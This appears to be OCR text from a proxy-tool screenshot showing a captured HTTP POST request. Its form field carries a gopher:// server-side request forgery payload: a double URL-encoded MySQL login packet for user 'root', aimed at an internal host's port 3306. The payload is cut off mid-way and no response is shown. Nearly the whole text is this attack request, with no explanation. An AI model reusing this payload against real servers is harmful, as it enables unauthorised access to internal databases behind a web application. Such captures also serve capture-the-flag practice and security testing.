 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: web.default.com:9080
3 Content-Length: 1860
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
7 Origin: http://web.default.com:9080
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://web.default.com:9080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=
gopher://172.150.23.29:3306/_%25%61%33%25%30%30%25%30%30%25%30%31%25%38%35%25%
61%36%25%66%66%25%30%31%25%30%30%25%30%30%25%30%30%25%30%31%25%32%31%25%30%30%
25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%
30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%
30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%37%32%25%36%66%25%36%66%25%37%34%
25%30%30%25%30%30%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%35%66%25%36%
65%25%36%31%25%37%34%25%36%39%25%37%36%25%36%35%25%35%66%25%37%30%25%36%31%25%
37%33%25%37%33%25%37%37%25%36%66%25%37%32%25%36%34%25%30%30%25%36%36%25%30%33%
25%35%66%25%36%66%25%37%33%25%30%35%25%34%63%25%36%39%25%36%65%25%37%35%25%37%
38%25%30%63%25%35%66%25%36%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%
35%66%25%36%65%25%36%31%25%36%64%25%36%35%25%30%38%25%36%63%25%36%39%25%36%32%
25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%30%34%25%35%66%25%37%30%25%36%
响应